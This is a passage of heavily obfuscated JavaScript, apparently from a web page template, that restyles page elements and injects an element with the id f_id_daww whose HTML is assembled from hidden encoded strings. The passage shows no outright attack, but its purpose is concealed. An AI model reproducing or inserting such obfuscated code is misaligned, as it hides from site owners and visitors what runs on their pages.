x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721